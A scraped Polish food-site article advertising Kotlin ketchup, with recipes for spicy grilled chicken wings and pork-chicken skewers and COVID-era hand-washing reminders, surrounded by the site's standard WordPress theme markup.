            <!-- content --><p style="text-align: justify"><strong>Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed jedzeniem umyj ręce, przez minimum 30 sekund, po drugie – postaraj się grillować z najbliższymi, z którymi mieszkasz albo przebywasz na co dzień, a po trzecie – pamiętaj, że z ketchupem Kotlin każde jedzenie smakuje lepiej!</strong></p>
<p style="text-align: justify"><span id="more-1183"></span></p>
<p style="text-align: justify">Sytuacja, w której się wszyscy znaleźliśmy z dnia na dzień się zmienia… Każdy z nas stara się dostosować do nowej rzeczywistości. Dlatego sezon grillowy musieliśmy rozpocząć nieco później. Po długim czasie w domowej izolacji, powoli wracamy do spędzania czasu na świeżym powietrzu i planujemy pierwsze spotkania przy ruszcie. Ciesząc się z tak długo wyczekiwanych chwil na łonie natury, nie możemy jednak zapomnieć o tym, co najważniejsze – o bezpieczeństwie, które wciąż powinno być naszym priorytetem. Pamiętajmy o nim, planując grillowanie.</p>
<p style="text-align: justify">
<p style="text-align: justify">Przygotowując się do spotkań towarzyskich, skupmy się na umacnianiu więzi z najbliższymi, z którymi mieszkamy i żyjemy na co dzień – na wielkie spotkania rodzinne i imprezy ze znajomymi jeszcze przyjdzie czas J Przed jedzeniem, koniecznie myjmy ręce – minimum przez 30 sekund! I jeszcze jedno – bez względu na to, czy zdecydujemy się na tradycyjnego grilla w ogródku, czy wykorzystamy w domu elektrycznego – pewne jest, że smak każdej potrawy będzie lepszy, jeżeli dodamy do niej ketchup Kotlin! Poniżej, przedstawiamy przepisy, które pozwolą Ci się o tym przekonać!</p>
<p style="text-align: justify">
<h2 style="text-align: left">Pikantne skrzydełka z grilla</h2>
<p style="text-align: justify">Czas przygotowania: 45 min + 1 godzina w lodówce</p>
<p style="text-align: justify">Ilość porcji: 4</p>
<p style="text-align: justify">
<p style="text-align: justify">Składniki:</p>
<ul style="text-align: justify">
<li>5 łyżek keczupu KOTLIN pikantnego</li>
<li>16 skrzydełek kurczaka</li>
<li>1 mały jogurt naturalny</li>
<li>1 łyżka musztardy</li>
<li>1 ząbek czosnku</li>
<li>1 łyżeczka słodkiej papryki</li>
<li>1 łyżeczka ostrej papryki</li>
<li>1 łyżeczka soli</li>
</ul>
<p style="text-align: justify">
<p style="text-align: justify">Skrzydełka myjemy i odcinamy lotki – czyli ich końce. Mieszamy jogurt z musztardą, keczupem Kotlin, czosnkiem przeciśniętym przez praskę, papryką ostrą i słodką oraz solą. W powstałej marynacie zanurzamy skrzydełka. Odstawiamy na ok. 1 godzinę do lodówki. Następnie grillujemy ok. 35 minut na mocno rozgrzanym grillu, co kilka minut odwracając skrzydełka na drugą stronę.</p>
<p style="text-align: justify">
<h2 style="text-align: left">Szaszłyki wieprzowo-drobiowe z warzywami</h2>
<p style="text-align: justify">Czas przygotowania: 45 min</p>
<p style="text-align: justify">Ilość porcji: 4</p>
<p style="text-align: justify">
<p style="text-align: justify">Składniki:</p>
<ul style="text-align: justify">
<li>3 łyżki keczupu KOTLIN łagodnego</li>
<li>250 g łopatki wieprzowej</li>
<li>250g piersi kurczaka</li>
<li>1 papryka pomarańczowa</li>
<li>1 papryka zielona</li>
<li>200g pieczarek</li>
<li>4 cebule czerwone</li>
<li>150g pomidorków cherry</li>
<li>50ml oliwy z oliwek</li>
<li>1 łyżeczka papryki ostrej</li>
<li>1 łyżeczka papryki słodkiej</li>
<li>1 łyżeczka soli</li>
<li>1 łyżeczka czosnku suszonego</li>
<li>1 łyżeczka sosu sojowego</li>
<li>1 łyżeczka oregano</li>
</ul>
<p style="text-align: justify">
<p style="text-align: justify">Mięso myjemy i kroimy w dość dużą kostkę. Oliwę mieszamy z keczupem oraz przyprawami i do powstałej marynaty dodajemy mięso w kawałkach. Odstawiamy na ok. 30 minut. Papryki pozbawiamy gniazd nasiennych i kroimy w dużą kostkę. Pieczarki myjemy i osuszamy. Cebulę kroimy w plasterki. Na patyczki do szaszłyków nakłuwamy kolejno: mięso drobiowe, paprykę pomarańczową, mięso wieprzowe, cebulę, pieczarkę, mięso drobiowe, paprykę zieloną, pomidorka cherry, mięso wieprzowe. Gotowe szaszłyki grillujemy na rozgrzanym ruszcie ok. 20 minut lub aż mięso wieprzowe będzie miękkie.</p>
<p style="text-align: justify">
<h2 style="text-align: left">Kotlin. zmienia jedzenie na lepsze!</h2>
<p style="text-align: justify">Intensywnie pomidorowe ketchupy Kotlin charakteryzują się wysoką jakością i najlepszym smakiem – zawdzięczają to wyjątkowej recepturze łączącej mieszankę przypraw i starannie wyselekcjonowane pomidory. Nie zawierają konserwantów i substancji wzmacniających smak. Nic więc dziwnego, że z Kotlinem jedzenie smakuje lepiej!</p>
<p style="text-align: justify">Keczup Kotlin dostępny jest w wariantach o różnym stopniu ostrości: Łagodnym, Pikantnym oraz – dla fanów naprawdę intensywnych doznań – Extra Hot z Piekła Rodem. Łagodny i Pikantny Ketchup można wybrać ponadto w wersji 60% mniej kalorii. Z kolei fanom aromatycznych połączeń smakowych polecamy Kotlin Czosnek – Bazylia. Wybierz swój ulubiony wariant ketchupu i ciesz się pysznym smakiem podczas grillowania i nie tylko!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21&url=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/&amp;media=https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg&description=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21 %0A%0A https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://foodzone.pl/pyszny-prezent-sprawdz-przepisy-na-ciasta-z-oreo/">Pyszny prezent? Sprawdź przepisy na ciasta z Oreo!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://foodzone.pl/kuchnia-na-kazdy-wymiar-bez-filozofowania-nowa-kampania-ikea/">„Kuchnia na każdy wymiar. Bez filozofowania” – nowa kampania IKEA</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://foodzone.pl/author/sabina/"><img alt='' src='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redakcja serwisu"></span><meta itemprop="datePublished" content="2020-06-25T07:29:09+00:00"><meta itemprop="dateModified" content="2020-07-03T07:32:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/"></span><meta itemprop="name" content="Food Zone"></span><meta itemprop="headline " content="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_48_6977d72a80cf5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_48_6977d72a80cf5" ><script>var block_td_uid_48_6977d72a80cf5 = new tdBlock();
block_td_uid_48_6977d72a80cf5.id = "td_uid_48_6977d72a80cf5";
block_td_uid_48_6977d72a80cf5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_48_6977d72a80cf5_rand","td_column_number":3,"live_filter_cur_post_id":1183,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_6977d72a80cf5_rand","tdc_css_class_style":"td_uid_48_6977d72a80cf5_rand_style"}';
block_td_uid_48_6977d72a80cf5.td_column_number = "3";
block_td_uid_48_6977d72a80cf5.block_type = "td_block_related_posts";
block_td_uid_48_6977d72a80cf5.post_count = "3";
block_td_uid_48_6977d72a80cf5.found_posts = "54";
block_td_uid_48_6977d72a80cf5.header_color = "";
block_td_uid_48_6977d72a80cf5.ajax_pagination_infinite_stop = "";
block_td_uid_48_6977d72a80cf5.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_48_6977d72a80cf5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_49_6977d72a80fdf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_48_6977d72a80cf5" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_50_6977d72a80fe0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_48_6977d72a80cf5" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_48_6977d72a80cf5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" class="td-image-wrap" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/07/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="penne z kurczakiem" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/makaron-penne-z-kurczakiem-jak-przygotowac-danie-wedlug-kuchni-wloskiej/" rel="bookmark" title="Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?">Makaron penne z kurczakiem &#8211; jak przygotować danie według kuchni włoskiej?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" class="td-image-wrap" title="Jak przyrządzić oliwki włoskie?"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2023/08/jak-przyrzadzic-oliwki-wloskie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="oliwki wloskie" title="Jak przyrządzić oliwki włoskie?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-przyrzadzic-oliwki-wloskie/" rel="bookmark" title="Jak przyrządzić oliwki włoskie?">Jak przyrządzić oliwki włoskie?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" class="td-image-wrap" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!"><img width="218" height="150" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-218x150.jpg 218w, https://foodzone.pl/wp-content/uploads/2020/10/leczo-1205932_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Przepis na leczo" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/przepis-leczo-z-pieczarkami-marynowanymi-z-marchewka-i-cebula-ole/" rel="bookmark" title="PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!">PRZEPIS: Leczo z pieczarkami marynowanymi z marchewką i cebulą OLE!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_48_6977d72a80cf5" data-td_block_id="td_uid_48_6977d72a80cf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_48_6977d72a80cf5" data-td_block_id="td_uid_48_6977d72a80cf5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_51_6977d72a817cb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_51_6977d72a817cb" ><script>var block_td_uid_51_6977d72a817cb = new tdBlock();
block_td_uid_51_6977d72a817cb.id = "td_uid_51_6977d72a817cb";
block_td_uid_51_6977d72a817cb.atts = '{"custom_title":"Zobacz tak\u017ce","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_51_6977d72a817cb_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_51_6977d72a817cb_rand","tdc_css_class_style":"td_uid_51_6977d72a817cb_rand_style"}';
block_td_uid_51_6977d72a817cb.td_column_number = "1";
block_td_uid_51_6977d72a817cb.block_type = "td_block_7";
block_td_uid_51_6977d72a817cb.post_count = "5";
block_td_uid_51_6977d72a817cb.found_posts = "469";
block_td_uid_51_6977d72a817cb.header_color = "#";
block_td_uid_51_6977d72a817cb.ajax_pagination_infinite_stop = "";
block_td_uid_51_6977d72a817cb.max_num_pages = "94";
tdBlocksArray.push(block_td_uid_51_6977d72a817cb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zobacz także</span></h4></div><div id=td_uid_51_6977d72a817cb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="parzenie kawy" title="Jaki jest idealny sposób parzenia kawy?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="bar restauracja" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="wloskie sery" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="posilek regeneracyjny po treningu jak wybrac" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><img width="100" height="70" class="entry-thumb" src="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg"  srcset="https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-100x70.jpg 100w, https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="przekaski sylwestrowe" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_52_6977d72a82292_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_52_6977d72a82292" ><script>var block_td_uid_52_6977d72a82292 = new tdBlock();
block_td_uid_52_6977d72a82292.id = "td_uid_52_6977d72a82292";
